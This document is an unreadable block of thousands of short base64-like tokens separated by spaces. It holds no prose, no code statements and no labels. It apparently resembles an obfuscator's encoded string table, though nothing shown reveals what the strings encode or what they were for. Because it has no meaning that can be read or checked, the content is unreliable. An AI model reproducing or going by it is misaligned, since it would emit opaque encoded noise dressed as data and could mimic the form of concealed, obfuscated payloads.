CmomW7NcHCk3 WQNdOuv2W6y WP0qWOTXrW eG9QW4/cQa W5DkW5ldMKO W7mfomoFla cxNdNSk5nG BmkTl8ooWQa umksDLCD eCkUWQZcKdS fSkrFLu uXvWWOCz WRKxjCo5nW WOBdJw1Iaq WORdP3PLWOy WPVdQKuapW WQHsW43dGSk4 W5jeWQvSra CePaW5ddNq W4RdR0LuBa mSoGWOldKmke W558t8kwFa FeLUWQRdVW WQVdVmoIW7BdRW FIldMCo1uq W5ddPxT8W5q xNxdNCoxDa cCk1Awfu i1KcwsW WOPnW6NdSXC W4ddMaSEWOO cHvXW4Kt bviPur8 W55BW6pdRqa d8kRaSkwtG cSkvimk6WO0 zXBdNSkLDa W4OFWOb0AW WPhcMCkSWOKF CSkJiSoCWQa wmk+dmoUWQm WRBcQCkNWQtdRq gY/dJg9j gZFdL3iE WP41W6ddN8k+ fSollf1t WQtcOmkMWRpdVa WRaaWRXxzG jrqjwYO iJG3dx8 i1fYWRZdSa WQNdPKjUW6C WOqFc8obaG W6ldJCoUWR/cVG WOddLNKBAG bSksbmkKWQ0 WOyZWOXnzW W6FdHv4/W6y b8keamkaWRG h8k9qxXc fXxdRCkvxq W4i1W4xcI8oz W4hdQSkkWQhcHG jmoKvCk5WOC W7L5BCoEWRC WPOhWPpdMCoK W7nMgCoSWP0 bseuwYC W5tdPK1WW50 WPxcQSkZWQ/dQW wmkbjmk+WQ8 lSoir8k6W7a WRNdUMLRW6C W5rbiq W6ZcMuhcMmom lSk+x8k0WPS W7Lbt8oNfG kfFdNmoIW4q W5K6zY0h nmkdWQBdJbW W4j7pCocWPO A8kYd8k+Ea W4ZdNxHWW4u be7dOmk5rW rbnZWOzr W5nJW6FdTCkf wSkgWO7dQSo4 WQpdUKSesG uLNcJmooWR8 WOVcP8k/WRm cItcJa ESoAW6dcUq W6BdVNfpW7S vSoOWOCmWQO WRfla8kWuG gs9BWR3cOq W73dH2XqW7m D03dO8kJiW WRKxjCo+na nmkZyWxcTa W5BdO3XMWOq BvZcLCkWWOq W4SwWO/dMCoK BurCW7BdOa WOlcMfesWPy WOtdNWyyBa jbxdKmkQxW W7LzW77dUJy l07dJSk6 uXmXWO7cOW ySoNpSkHAq umkWcCkfxq A8kncCkMW6pcOmkaW6Ti vM5xWRVdLG w8o/bCkhra W6JdL8kG ACojWQlcOSkM W4ZdRxLS W6ldS0vBW6m WPy4WP4 WP7cTIq8WP4 W6NdOYWXtW WQy7n8onmq rG19WONcVG WRBdM2aiuW nSkRimkiWQC W4bAW7xdTW W7tdI8o2W6JcOW rrjoW55Q W5tcNuZcM8on sCoBp0nd cuWVW5Kt WPZcVgFdTa dCokz8kRW6e W5vyvCogWPi WPNdP1fNW7a W7NcJGHquG WQ/dVb48W6O W4OSWOT5ua WOdcKKicWO4 vHPZWQtcOG vehcI8k1oq W5fjW7ldUGe ASkjlCoyWQe W4NdSMtdS8oA oSkhyb/cTq f8opy8kHW4G qbvXW4rp W5NdHwyYca yYhdNCknAW E8k0BmkoW6e WRFcISopW6XE ywnXW5/dMG kCkchmoBWRa F8kdxCo8WQK CmktWOqcWOK WP4ixwLb CurFWRJdMa vL0dWOtdJW WPJdL8opW4BdIG W5JcGInnxG WPJdPKLSW5i W49xDmoeWPC WRVdVg7dHSoe W7JdKZq5gW W4G0WOvtzG W6xdNmkXWQxcVG kmk+c8k5WPK AmkwWQ7dTCoU uXLTW5jh WQ3dMSoCW4BdJq Au3dHq FvFcHmkNAW WQjglCkk W5hdOxnKW4W W61UbJSV W4X+W6tdN8kM WRpdNSoiW53dLW vSk0v8oWWPa z0jvsdC W65qdmkZ lCoDWR/dQ8oO k8ksWRNdGbW iCkXeI3cMq BmkrWPVdJSoS WPnRW6FcN8kb CSkBWP7dNCo9 WPFcJ1eyWPS W6SZq0G7 WOyfoSooWP4 W45CbmkMxG W7LnbW hCo4rmkbtG s8ohjGur zq3dVSktwa kSkLoHu W6KPWPVdGmo5 WQySWOD3vG gmkWvSkDWRW CKxcHSo7WOq WPj2W4BcP8kh WQVdVeXRW60 WPxcK0q6WOy ucddJmozrW ofhdHSkTvG W5vBjmkbFW W5D/W6BdKSoY gCkuvCk1WP8 BSkBfCoWWQK fmoVdCksdW WRZdU8knW7VcIa W5hcGWno eCo5pSkWhW W7eiCu4O uuPAW4ldMW WPXlW5NcOCor W48CWO3dGmoO WOeXe8o0WPC W4Pbk8koWRG WORcV8kiWRVdVa WP/dUuvvzq W6eywNa/ nw/dS8keEW W6PLwN8J W6FdMJGBhG WRahpCox WRi8W4lcQSk6 W6Hawmk8uG WRSeWOzcAW x2pdM8oryW oaWYwtS CCoDWQNdHGO W7u2rfW3 bmkrEvzo WQlcTbOYWRm WQpcP2m5WRK u1VdNSk/pG v8k1WRRdNSoi WOm8W6BdImk9 WQzFc8kSxG fSkGifHR f8kHzeDV wvddGSk/yG WQZcOSkMWR7cTa xXlcKmkTkq W70GB18I WOhcUxVdRSoD WOSWhSk/W5G uHj7WObn W65CfmkXvq xCoLDfXv Dhf+W5JdKa WQdcN8kuWQO W5vjW6RdUGS sCoNdCkdqq l8o4WQmKWOa WOqDaSobnq nCoSWRpdKmkn WRNdLSowW4BdOa W7NcGbT+BW WQFcL8kZWRik WPiorw0o v8oDaCo/WOu qCopiCkRFq W5pcIcCfuG adhdGNma vs3dKCoCpq x0bkWPy W63dJeD+W4O dmoXnqxcVa W4jbiCkoWO0 ybRdRCotvq WPTYW4pcQCkp WRCzxcSN vX13WO7cUq W5X+c8oXWOC vd/dMG W6FdNNWVW5a WR9YW5lcISkU W5xcG2DyuW WRH1W6vgBG FGVcJSoZfW b8kbDfq r0tdJSkGzq xLvbW4tdGa W4LQjCovWPK WOtcNf4cW5q WPjLwCo/WP8 zCkkcmoMWQ4 W7C4x3uR WQRdKSokW5FdIW dq0lwr8 CePdW4BdMa CCkDWQldJ1O W4SJy1iU fmk3v8keWQa kSo6cmo6WOO CCkIbmoxWR4 A8o4WQeIWOm W6JdGHisba WPJcH3VdUmom WOZdPmoAW6BdVW W7jkeSk1sq W4BcTbjUtW W5alsw4s tmonnSkDDG nCkLDuJcOW W6iGu0jM W4T9W5HvuG W5NcVGn4wq wmkKbmoTWQq WQ0xuG W5FdSgXKW4W pSkhC8kMWPC iuxcH8oWWPm jmoLamoGW4q WQtdGrldI8kw suXiW67dPq W7qZEhmf kCk6v8k8WPe WP3dS1q4CW W65gW6bvBW W48wWO/cNG C8o6W7dcN8oH fv90WOlcPa wWTLW53dVa wh/cISo2WOW Bej9WQpdVa WQ4kASkzzG WQBcGmkCWRNdLW zZtdOmoZrq x8oFWOpcVCkU tCoZemojtG n8kuWR/dIbW EqddGmkcrG WPhdK0aAWO4 WQDaW6bwlG jGuKvX4 W4Dkj8kyWOm oSkHlq/cVG W4CXWOldImka aHzrWQtdUq vmoiW5FcQSoZ W63dPLnDW60 rX8yWOBcHa W5dcG2HKaa mCkaWRNdIb8 rCkqW5FcT8oI W6jqyvuf aLmmwYi WORdP0W W4tcJITg v35OWOtdKa q10vW57dKq WPS8bmo+hG uCkSWRpdUCoZ eCoxpb8j amkBWOJdOSk4 wKHpW5hdKq q8keAaPo j8khAfPn W6XyaCk9tW fCkyDuKl A8o9W7pcSSoi rrT9WP/cVq rCoQhmojsW WPVdS0GB Bw3dK8oHiG DmkKpbxcUG W5n9W7X3va WPnQW5hcIG WO8PWPVcMmk8 BrXRWQ7dVq oColWQRhTHm hCkZrCkrWPa lmo3WRpdMmkY tmozWRxdQCkK WRTYW7FcLSk0 W5xcGh7dNCoa W63dULL3W6y W4vximo3WOS W6FcKCkYWOTw WPHRW5ddICos WOiPqwOz lCoCWRVdVCk8 W7FdTSkwWOhcOW umopW5ZcGSo1 W49xi8opWO8 W6TqbSkGuW W4K7WOtdHCoM mSkGWRSKWOm WRFcOfLNW7u lmonWPhdNmkt W7JdNCk3WR4 wZulW7C dctcISoejW kSkYoG pCkPWR7dNt0 WPZcQhddUmoa W7ldSCkKWRhcGW veXaWOVcKW pmodu8kaW7i W4vuzCoVWPu W5OjrNGt W5nDW5ddJSkW ChBdLSkPgW WQqXa8oJnG WR7cL8kBWRKB W6bNW4JcRsK cCk8xmkwWOe uKDDW5NdMa gSkymIRcHa y8kkbCkFW7G W7Kdu8oIsW sH1TWO5k W4zgW6br uCociLnD rCosmfbi uZBdI8oDyG ttFdGfPk W4bxW4DnBW W4rgW6JdUa xWFcJmk1sa W5BdOxrSW5a W59DW78 W6xcU8kYWQyd W5mwW5VcNmk6 n8oCWRpdVSkT FWldM8kXfG W5LBW6/dSb0 wKTD W7i+q3Cl aCkrFLvd uu/dJSkSEa W5zPkCoSWRS WQ/dUe5SW7y W4lcHIrowq W7/dRCkZWR/cOW lCkdWO3dHrC B8oJdmkTrG WPxcHr0uWOW oSovWRVdRCkS CeL/WQRdOq W5S8WRldLSkT xdtdMSoapq fIycW63dKG D8kPk8oSWQi lbined8 tCojkLPk WRVdL8oCW7FdKW td0iW7xcJq EWnBxJO W4CHW7RdK8kS W7dcQe/cI8ot WOq3f8oioW WPy4WP5KBG FCkMWRaIWP4 WPldVfC2rG nmoTnHtcUa WPpdL3OAdq WQ3cJtNdNCoL W4X6W7ZdICk4 vLRdK8k7oa W7LxfG nSowgCkkWQK WRCsWRf3zq W6JcG8kiWOtcKahcM3HqA8kPxq ySoixSkCW6K DexcNmkZWOu dmoBWRJdT8kF wZGiW6JdKG WRiBnSovyG DCkMWOtdJSo4 W6PcW6RdRbC s8osmfnr WOdcQg3cVmoi W6LOW4NdLXi W4ldM8knWPZcNq WOvQW4JdNCkq Fa/dJCo5aq WPyiiSorlG jSk0kCk1WQG c8kYWPJdKZ8 kCoxq8kBW6e nSoxWR7dVmk9 kHyOW7NcRCkjBCoflmo4W6y W5qUuLuq W5tdPwW6ma n1v+WRNdVa AvjOWQC vM4eW77dMq etxdHNmg W6hdJmkHWRFcRG WOj3W5y WQxcL8kxWRug tbudW7hdLG W7NdKmkNWRpcHq W7rCa8kW dCkki8kO gmk7vmouhG cmoIW5pdT8o0 W65VwCoNWRa zSoAv8k1WRu yGVdGSkMqG W5ewWOZdICoV WR7cIMi4WQC sqGKWPmo h8krFLzs WQHYW6HbAG WQmNu3CR xvevW4ZcMq qaRdRCo2za W7ddNSoSWRZcUq W5zPsmo+W4i tmofg0Xr FHOgW5JdJG W6bfW77dSIK dqOcCbK FCkKkmorWQG WP8EWO9izq iWCsbq BCkMWQeUWP4 umoina ug5wWQVcHW W5rZg8oTWPW xqPYWOpdOa dCkWfmklxa kSoDrCkUW7q W5ShWOZdJCoZ d8kSWRJdSYq W4BcIbu6mW WOeZWPXeBa WPhcMvqZWPK W5pcIcCfra sSocAvLu geVdJ8kPpa WR7cI3CpWOe W5q+W5FcKSkb omk2x8k3W44 W5aCx3qf ASk1WPNdLSoO rCocW5FcQCk5 AmkdWPZdKr4 uebaW4ldSq W7fIh8oPWQm WQH9W4BcTCkX W57dUcdcQ8kD A0FcICoNW4W W4NcNdiYea W7DIW6/dNb0 d8kklSkSWRm W73dMc8N lrVdSxiJ mmk0maNcVW W79sbCkMva kmoeW7tdQ8kG umoIW7NcK8oo pGWextC W5TSsmo3W5u bmocjuXD W6pdN8oUWR/cPa AmkHWPyFWPq WORcR8ktWQ7dGW W4PfbmohWOe W6TdW79kDa W63cIvlcLSop WQxdVbeHWRm W4ZdLNuUAa fuZdKSkRyW aCkrzLri WPpcMf4cWQO WP7cV1xdJ8oT gYyXxXS WR89ugKV W68XqN4Q W7C9wxv0 oSkpumk3WPe W6FdGg4VW40 W5aHWQlcMSoP W4LldG D8kkWR1/W4G W7Kuamk7qW umovpCk1W6q WRaFWQHxAG W6ZcLetcHCkF oCk3bmkMWPa pmkpWRJdMr4 W6FdQSoWWQ/dQW xrj+WPFcVq cSkcjCk5W6u WO3cKSkFWPO WQpdOevNW7e ASkvCSkdW68 WOxcPgtdS8oB cSkipCkIWQ0 W5y7WONdNmkl W5/cRdj5Eq W4RcHhHgxG sHn9WObp a8kzWOddTCkZ edFdIYDa WRxcS8kHWR4 xdjtWP3cIG tmotme9l hstdI2Lj dmkmEmkNWRG qbvXW5mt wCoxmmoDWOS W57cKZCjra nmklnmkkWQW CeLVWQRdQW hveUW5Kt BmoZkfv2 vM5xWRVcLG WQ/dVxHNW68 WOlcThmWWP8 zqFdI8oBDG W4hdPwCYW4C W6rBWQHvyG BSkjbSoSWPS wsRdMSoDFG zGanDGC D8k5WR7dTCoU W7/cSeBcK8o0 fSkzpY7cIa W4X9umo/WOW hCkak1nj W4meW4nMoG rGzSWOi nJBdL2q3 Eq3dPSokDW s8kGgCoTWQu WP3cKmkvWPVdMq BM1AWONdGa gSk2jhXm W6KUW6JdOmkL W7Pvb8kSfG W6BcL1tcI8ot W7GhWPVdTmof WRK9w3OP tLtdNSkUDW W5LaW6JcT1O WQKxm8oqmq xXP+WOJcVW E8kmWONcKCoO tSk2jmo/WRu v8kHWQJdLCoo ztRdHCkxsW pCkaWQFdJaO WQKYWObxwa WRJdQeDTW7q W47cJKBcUmok WPxcJMmtWOm gJFcMg0s xHPYWOdcUq W7D9fCkxxq W6hcSXnzEa W654W6hdOSkG W7LBW6PjzG F8knWPJdJG WQhcO3pdTCoG WQdcR8k1WR7dUG W53cLYvyqG cwrxW6VdJW W7xdKmkTWRhdSa WPP2W7hcLCkQ W6uqpSojpa W5DAW6xdMCka C8keWPldJSo9 ACoZkCkGBG W5u0WOnfzG ew8fW7tdJW rb5VWPpcLq W6DpsSo1WPy abHvW4hdMW lgxdTCkkvq xvblW5ddMa WQzEn8ksiW vLdcNCk7oq W5vbW6ldUGe kCozq8kkW64 lmkMhmoJ C8oUkeXq s8kwa8oVWQC yGHLWRfN FLNdHCk8WQS oCkcWOldJq W5PjW5hcL8kJ wqldRtaY ACoPW5/cQ8om as3dHZaq WRFcOCk7WRJcTa amkxBfBcNG ouzGWQ3dTG W7KoyeOx W5rdW6pcPb8 hmozW5NcO8oQ WOTRW6BcMSoP W4tdL8kQWQlcIq W7aGg3i6 W7T4bCkmvq uZxdJ8oxyG DqpdKCkTwa W5NcHhGtrq W4P/WPJcMSkm y8koaCoFWRS W47cNvpcMCol W79Jnmktwa mSkQWRnM W6i3xxW8 erVcKCkQvG sJtdNSob WOTfn8koWP0 W5juzmoFWRK WQJdLSolW4ldIG W7CAwx8R y37cUSopWRC E8kue8ozWQ4 oCkAxCk1WPK W7lcJedcJSkE W5j+W7tdJG nCk6x8kK W58crxGp W6zMW4rvvG mmkUy1FdPa W4VcGeNcRmo2 WRtcOSk6WPiP fSklkCkKWRe WQBdP0XSWRK W5tcJJLlva W5Otqxip FCkPl8ojWOK W6C2W4ldV8oL k8ksWRldHrC WOxcP2FdUCoB WQpcS2BdMCol cSoDxCkkW6m WQ3dIuS/vW mmk0maFcVq aCkYp8kCWRm wqJdSSkUAa W4pdL3eYgW wtKc W7xdR8oPWRFdOG W5/cLmklWOldPW W5iDWPpdICoG WOC5WPOBlW ttebW7FdKG WQZcQmk8WRpdVa W5pcIYnpwa iCoTD8kLW6y W7D8wmo8WQW n8k2WPJdOaS CtNcJCk2ya W5jmACksW54 gq3dKSk4DG WRa/omotiG WQdcOmk+WRpdTG W7LDW6JdMCkY WRNcOSkbWPSR omk4DbhcUa BtDZWOfl WPVcNSkHWRe/ WPBcP8ohWPiR pCkpWQZdGqy W5tcV3dcR8on WQ/dVv8TW7u W5LHdSkYtq FmkSWRK4WOq WOJdRwbgW6u pCkYqSoWWPu WOJdSem qCotWOpcR8oM c8krimkHW6e W4ldSxLKW5O pmoGEa/cVa WRpcLCoZW7/dSq W4TupmorWPO WQVdL8kSWRJcRW f8k/xN53 sZSsW6NdLa f8kryHXf W4nAW6tdRaC W4xcVuBcUmo1 q1bDW54 W5uTF3f6 WPpcHKCFWOS WQRcOSkAWOtdUq jSo6WRldUmkR mSkNWQldOdO n8kLk1FcQG oWRcGCoZWOy aaBcGmkQna WPr2W4hdNmku f8kaEaWb W4nPbSolWQ8 WOTTWODaEG WO7cL8kIWPRdUq W5n6W4xdGSo4 ySoAxSkBW7q W4OQWRNdVSoU A0n+WR3cOW oaatxt0 W4CiwG W6FdHMyVW5C v0jqWQpdKa ELldKSkZWOe W4RcVcK W54EySktW54 W60favig xCkSWO4yWRK WRjKsISY WOtcKCkQWQhdHW W43cRwpcUSoM atFdHIyb ecFdINmu mGafxYy ASkvfW sCkxDv9s k8orvSkhW7q asBdHxew WOtcM39wba W5Ogrdai DSohW43cPSoB W4KeqhKm eCk6hZFcNq nGWtutS WRxcVKi5WOW WOlcNH0bWOy cHfWWPmo FNtdG8kxjG BSkUjCou W5W3WOdcG8kA WRVdHSomW50 WPWIWQLyDq W61hW6CFmW ESkYnCoJWQu kxJcKmkSFa WPBdSenvjW W73dMmk3WR/cVG tCojiu0u eCkOWP/cMc8 BCoFcvzX WOCZWPHsDG WPSGW7ddM8kR eSkAzeWi W5zJuSoZWOO svZdUCksja tmkcWRKPWRe y8oXDutcUq ASkTl8ojW7C nLtdHCkgqW nG4ffsq W57cGhaAfG ASo2WOpcMmo3 xmk6iSotWP4 W5hdQhL7W4O WOZcHCkuWQBdRa WPTGW4xcLSk3 WPldJf1HW60 WPZcI3ddLCoa DeFcH8oSW4W WQDCW7PFzG BayjsZ8 W5TKtG W6lcKHTCta WOVdHZuGfa m8kHWQtcKCoF WOJcIMFdUSoZ WPOXWOjvoa w8kNW5ddR8om FH3dKq ySk3malcPq eCosWRNdTmo8 W43cOhNdRmog W49OW7FdLSoO WO3cVmk5WP3dVa E0zOWQRcRW W7eIx3GR F8kbWONdK8kY WQOsWOrBEW W4FdQhXTW4C srnO vupdLCkOkG rubaW4pdKq EXvvWR3dKa ECo1kr7dQG rr03W5Kp l8kqWQJdHcq nCk4wCkKW44 W7PAW6bn hCoFEmkRW5e WQScWOvfAq rCoUW5tcOSoU W4DCwhWf WR3cGCkqWQuy suz+WOTq W4yEWOddNSoM jadcMNaP WRZdVKunzG W6NcNSkqWRGB oCoHWOddV8k8 AXCQW6/cTG WQhcImo2WRdcVG W4ZdLwVcV8ki W6HwwCk2wG WPtcUv8rWQi ccqFWQddMG hSoPzmk1W4i WP4uqhWf W6PeASoynW WPabWOJdI8oP W5pcJYnguG W4BdU1Gzja lmoaW4tdTCoJ W6y6qG WPpcNSkCWRRdHW cg/dICkynG WRNcUmkFWQ46 WQhcGSk0WR/cRG WPFdUKiCzq n8kNpa WQJdMSoiW4BcMW jSofFfjl W5nbfCopWOS f2ZcKSo7Fa W7PyW4ldQmkp WOtcSghdQCoT uZBdM8oDAa WRtcNSkqWQzb x3/dO8kvaG iSkskmkDWO0 sd3dJmoiFW W68SW5VdVCkG W5VdISkNWO7cGW gSkhwv9s B3NcMSoBWOe W53cGIrEFW W7FcNwBcJCoa AwHMW5pdTq vmosn1C ge7dTCkJka vb9TWOzp A8oRl35c WO7dUKKB WRBcHCk5WRa8 g8k1hSkeWQy zmo8W6/cVCoA W55CW6/dQXO WP/cKLCAWOO W4LprmoaWRK W4TbC8ocWOi W7rqimoiWRG WO09dmkGW43dUtiGDuFdVMm WPC/WOrgoa pGzDhW eeFdJ8kPzq xt3dI8o9Fa W5L/W4BdRmkb tHddJSo1Fa x0rxWOZdGa fSkAza WOddMfSHuq aJusW6/dMa F2FdRq mCkuWRpdRCkG W4xdOMfTW5S dCkrdSkIWQO pCokv8kLW7W vt0dW7/dMW ASkAWQ3dT8oI pmowrCkJW6K FCoJiCk2FG jSkormkFWRy hmobEmkgW4i omkWkqpcVW DbzkW5FdVa xg/cHmoEFW W4DhomoeWPW me/dNCkUxa W6rIW5ddKmkQ uIZcHCkjjG ACo+b8kTxW W6xcVqLdxW DJ5WWQ7cJG W7vDsSo0WRO W7NcOJ0BEW v8otpvnD ASkvWPpdImo0 WOxcI3VdHSo+ WPrZW5dcNCkx FqyRW5fV W7uBWPxdJSog y1OScHu WPZdS1qxkq AY9DWRfb W5nDW6pdVGC DxNcGmo8WPG xCkHe8oQWPK W77cNulcLCol WPVcTCkKW6CM x8opWOldPmoL WRldO3fxWRi bSoIW7/cLCoZ W5mCWO/dICkV pSoufCoWWRe WR3cLSkbWP/dTW WR7dIuu4Bq v1XDW4ldLq WRjPW5RcGmkh WR7cL8ktWQO DmoCWONcICoQ W5zGtmo5WOO pCkXmWlcUW tCokjvHD W7iMBeGK lCoqWRtdVG hmkhWOhdRt4 uHLzWOvg W6viW4FdNJi W4viW5/dG8kl vLddNCk/iG WR8KWQfkEa g8kiWRJdIYu W5hcKY9ZhG CCkyba WPS5nCoEmW ntyuEGG Buz1WRVdPa WQpcJmo3W6hdVG W7/cOuVcKSoi WRNdGSkcWPiR W7pdG1/dKCom imk+rvjl kmk9DSoLWO4 WRhcGmkqWR8B e1xcM8o+mq omowrCouW60 WQhdQvLTW7y WQhcLWroWQm WO7cS17dM8oJ WPpcMf0tWOe WPxcHr1fW4i CuHcW4ddLW gSkhyf1h WQNcHbq W4tdHJq9kG BSk2mCoCWRa qI96WPTv F8kwqCoLWRu kCoqWQNdSmkN v8kZW4JdISoR uSo3W43dT8kY WOaZWP5GDG W4LPW6PdBq W4pcGqikW5S o8owWRNdRmkO WP9XW6lcMSkm WR/cVNKrWOO kL7cJ8kHqW FGpdGCk3sq W73cTbLEra ASkMWPeNWPu W77dPa4Yga WPxdUcb0WP0 Cs0XWQtcMa WP/dSLqbCa WPVcTCkNW6O/ z1Knwt0 Amoon0S vL0dW5/dMG F0lcNSk+WP8 W4P2pCo1WPS WPldVw4FzG WOG6cmoJdG jCkybSo2WQW Fez/WQBdTW WOStWR1auq fmo9WPpdQSk0 W7BcJxFcHSon W453W7pdGW W5jHp8ogWOm W7W5WPNdTSoj nSkZpb3cOq WR5KgCkWuG W6G4vSodWPe tgvvWQxdMW W5HhW7fluG WRCCp8oEkG jq/dRmkppa W6JcUuhcLSoe WOmmWQjZBq WRuFWPnMqa lCkEDSkDWQy mWldRL9t WOtdUgX7W60 hHBdIK0z W5OwWRxdQCk4 fLJdH8kBFq WR5FW6TyFG W7njnmoVWQG W5tdIInmra oaWIusS sCkTbSoWWOO wtFdJCozza bComnCojAa bmoqWR7dH8o4 oCk8xSkIWPu rCkrWRyyWPq WP/dPXWgAG W7jfmComWOe wKTDW5pdHG WPxcPxhcOCkl WPHRW5hcLSkA WP/dPNP6W40 WRXvW7hcU8ki v0xdN8kOoa WPbLWRHyya lIxdJLqR W75DW7jlCa W4ldNr4eWOO W71BeCk7vW W7ddLHGIhG y8kwWRldVmkK WPVdPNG/yq W6ugnmodla W4Dkj8kyWP4 BHC2yae vM/cGwPr W4ldKI48eq FMb+W5xdVG W5tdMdS7cq W7yxt1Gv CaddQSoSrq CWpdSSk2tW uZmvW7tdGG lmkHgXxcKW zSo5W7OMWOm WRixp8oCla w0HJW5O WOvRW6xcUmkj WRFcNSoxW4ddJa bK0UW5xdVW W77dI8kNWRpcUa W6pcQuXCWOq W6TwWQLmBq f8oPDMvb vdeeW6/dMa C1f1WOxdMa twfHWQxdJW W4BdHWy+kW EKX+W5ZdGW WQWzumkKqW BCkXWRiLWOq WR8CjCkaiG fSo9pxyt rmkXaSo4WOK c8oFW4RcPSoT W53cNLWzWPW ieJcH8oYWPK WRJdUKPSW7C WQFcQ8kCWOtdOW fvxdJ8khzG WP5KuCoMWPC W5/dLwzWtW r8ocW5ZcOSoS qmogmf4v W7/dTSoYW7FdPW oaRdKLOs WRNdP2jkW6S EsFdVmkNxa WOpcV0KIWO4 FwtdPCkadG uuXkW5u Fmo+wmk9WOq xSkqW4ldQSoQ WOVcNg1Ndq gmk3pdBcGW W7BdOaKjpW WQC0kmo8hG W60Hu30I guZdLq W7tdVmkVWRpcPW W5nSW5FdS8k8 aCkryf1h W7LTW6PXyG WO0pW5xdKmkZ Fmkzr8o0WRW rGG/WPPa qSk/xmkOhq WO45FmoRcW W5hcGYvDda ja8iuIq nfeYqs0 u8ofBmkKWRi a8kBy1Hs ESkDaSoHW6O uSkhWQ8YWPm EqNdMSo5tW W7lcL0VcMCkf sthdNCorFa DSorW77cGeK W7HjWR5vBW W4GhWO7cL8oJ WOZdU1abqa w01xW4ZdOa W54xr28v FCoGlCk3qq sSosivLu W4FdOxHTW4C WONcQ1KsWOO WRddLhnqW6O WOOpW5dcN8o9 W7/dJCkrWRpcQq WPZcSwGsWP8 r0PE WPXKW6lcI8os hmk9x8khqa nmoixSkDW7q xMxcNq W5b+WR/dMmkN cr1ZWPxcQq qaT9WONcUq W6K6CgKd BXiRW5hdUG umkgWRFdNSoJ WQDja8kWxW W4xdTLvs W4NcJ2OLW54 W7L6lSkEAq EmkyWPJdHmkK E8oAa8o8WRq dmkxoCkSWRe vMdcMCo5WRa DmkgWR4BWPO W51BzSocWO8 WRxdN8oxW4dcNW oCkcWQ/dRaq h8k6u8oxgx1AW5hcIumn W5ddLtuMdG CrOZW4y eSkgDuvi mmkSESkYWQq nHiqvdy W77cP8k+WR/dQq vKXjW57dGa umohW4lcQmoz tCkzWPSPWPu fuZdJ8kRyW fCodWPBdICke lXmSW7tdUW bCktW6lcQSov bCohmCojyW xmoyWOlcPmoM WRZdGCozW5/dGa W54gwNOi tCoZsCovaG WQNcP8kHWQldJq vGHmW5NdJa xLddImoGFq WPiCymkvW5O FSkFWQj7W4e W7/dNmkMWRJcUG DGldM8kIwa wdtdL8kava W7ZdMmk7W7VcRG WRBcSSkRWRRdQW x0zdW5ldMa vSodW4ZdUSkK Fuj1WRlcTW xubwW4ldPW nCkErSkzWRa W5xdMc8Jeq pmkpWR7dMKG D8kvcCkVWQy WQ7cJSkfWRtdTG hu8VWPLB tH5ZWObn W6uDWR/cRHa eCosWOldRau wsRdJxKw qmoEW53cTCo6 W7RcKv3cMCob c8ojW5tcQmoG W44dWO3dHCo1 W4vjW5pcNCk1 WPHOW4xcNmkq uJRdKCoPjW WRRdTGj5WQ0 WP5NW5/cLSkb iJGMvce WRpdNComW5FdLW FgNcPSotWQC D0RcKCkKWPa W7a7q2KT W4naC8kcWOC BCkRbmoiWQm W4JdIN/cKCog W6e3Efm6 aCkDD1Ls WPGZamk5WPe dmklkmo2WRK mmoxWR/cOSkJ W5nhW6/dSXC WQm0WOvJwa WP7cMeGcWRW wmoKfSkqtG W5X+W5VdJmk8 vXLWWOlcTq xCoiW5BcJCoV y8kkamoBWRC W6uXWPFdJ8oV WRZdIfGjAG FmkVWR4UWP4 fCkHW6BdPd4 WONdUCoTW5hdIa WOBdTffiW4q b8oviuLD cgrhWRRdNG WOmWW47cL8kl W7RcR0JcNCo/ W5P+W73dQmkT fWVdU8kvqW WQNcHCkCWROB W6tdNmkLWRRcRW WRtdGCotW57dIG W5zwnSobWOC W6RcJYHIya W6KWCMCX ACkuh8oyWRu l8okv8kWWRO W5jSsmo1WPa WPVcRh3dU8ob yCkvWQRdVKC W47cOMVcUmoQ WPhdQ8kCWPRcOW E8kMWQv2W5C uuVdH8k8 FKPbWQBdVq uCoximorW6O WRixjCoEpa W7XtWQ/dRCkH W5n/W6ldO8ke W5fnp8opW44 rJBdUSkVzq WRldI3WJ lLVcNmk+W5C AXLkW4/dPq kCoptSkUWQq ESkcWQdcTmkS W7pcHruqoW W5BdV8kQWRtcJq WPyUW4CqiG W4FcMvFcPCoA WRhcNSkuWQ0C pCkEW6BdGbW WOldLMjRW7C ASk5WQ/dRCo4 FCkOk8okWPO aSoypCkOWRe WOTFW6NdRbO W4ldNIKHhG Ctz7WOtcOa W6JcR8kGW7VdRW W6nbW7briW qGJdPmkVtq veXaWOZcHa BmoarmoZWQe dwhdJmk6EG pCkvFvq Ad/dM8kGBW W55MuCoxWRq ufBdV8ksjG r8ooW5BcSSoM f3ddMmk8ya hCoBD0mj WO0AWQZdHSoM WQ/cVM3dK8oQ WR7dNmop WP1UW5lcSJi WOZdJ0XgWPm qCoZjvGy W5XIuSoIWP0 omowrCouW6m W4OlWQZdR8od naWItI0 WRJdOv5SW6C xqtdK8kQzq sduvW77dMq W7eXw3q4 y8oWWQT7WOW W59yW4VdTaq W4ZcQulcSmor sWvDW5NdMa WP3dM8okW5hdGW dKFdJmkHzW kCkIm1BcUa zSo3jCouWR8 W5HNBCoBWO8 WQZdMbFcJmoD W4hcPhVdPSke WQhcGSkzWRCB zSoVcSkYWPS W5D1W6hdN8k6 W54VWPtcNmkX dKpdJ8k9Fq WQOtp8opyW sb3dV8kjrG WRtdH8oVW5VdIW DSoxx8kCWQ8 v0rAW5FcMq qsBdPmk3rq gutdJSk8Da uZtdMSkypG xZv5WP9k sHud WONdKLSMyW a8kyCuGC iSkqWPtdISkP CCkkxCk4W7q CSolWRpdVSkT D8kJl8khWQ0 ccJdH8kyia WQZdVePVW6y W7tdVCkYWPZcJq xcJdN8kLrG xmkkk1bl ybLTWOhcGG CSoCW5RdMmoO WOFcTcu4WPi WPKEWQDzsW cN3cHmomDq W6ldJCk6WRRcRW vZFdNCorFa dYamAbW W6FdGhSVW4W WRNcLCkhWReA vmoinKTz pmk4DftdVa qbPXWOJcUW WR/dNCom xX5UWOdcPa WQtcPuqAWO0 cCkRvCoIWPG W6rlWQLqCq nCkLnWhcPq hbBdQe42 jCkTlCkvW64 ngTiW6ldLq kCkFumkUWRm jCkVvmoQWPO FXJdOmk1BW WPy4WP5TAW W4GwWOFdGmoK zCkiW6RcQCkZ uJRdOmoEFW yMH8W5tdHG k8oCvmkDWQ0 WP1aW7xdRf4 W69xWR5dAG smkeCvvc s3BdNCkUjW WQNdGCoZW7tdLW F3BdLCkona mmkNmrldQW WOuZWOruzW WPpcKfq FelcHSkZWPO sq95WOzr a8kby1K W6hdNmkaWQpcVW D8oZdwTX omk2qSkGWPG AmogW6RdGb8 uxn0W5pdOW 